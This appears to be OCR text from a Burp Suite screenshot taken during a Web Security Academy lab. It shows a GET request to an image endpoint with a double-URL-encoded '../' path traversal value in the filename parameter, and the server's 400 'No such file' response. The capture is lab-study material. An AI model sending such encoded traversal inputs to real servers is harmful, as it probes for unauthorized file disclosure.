 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%6622.jpg HTTP/2
2 Host:
0ad0 00f40019.web-security-academ
y.net
%2e%2e%2f22.jpg
Press 'F2' for focus
3 Cook jAkHHuCD98wAHopup9UFTMZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad0002f03191d9885ad236e00f40019.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"